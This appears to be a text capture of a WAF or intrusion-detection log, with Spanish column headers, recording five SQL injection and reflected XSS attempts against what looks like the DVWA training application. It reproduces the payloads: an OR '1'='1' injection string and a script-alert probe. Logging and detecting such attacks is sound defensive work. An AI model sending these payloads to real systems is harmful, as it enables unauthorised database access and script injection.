 # Timestamp (UTC) Tipo URI Score Unique_id
1 2025-09-26 03:16:25 SQLi /vulnerabilities/sqli/? 5 175885658536.054168
id=1'+OR+'1'='1'--+-
&Submit=Submit
2 2025-09-26 03:17:28 XSS /vulnerabilities/xss_r/? 20 175885664873.428431
name=%3Cscript%3Ealert(%22XSS%22)
%3C/script%3E
3 2025-09-26 03:18:27 SQLi /vulnerabilities/sqli/? 5 175885670716.772796
id=1'+OR+'1'='1'--+-
&Submit=Submit
4 2025-09-26 03:18:41 SQLi /vulnerabilities/sqli/? 5 175885672148.972115
id=1'+OR+'1'='1'--+-
&Submit=Submit
5 2025-09-26 03:19:59 SQLi /vulnerabilities/sqli/? 5 175885679920.837809
id=1'+OR+'1'='1'--+-
&Submit=Submit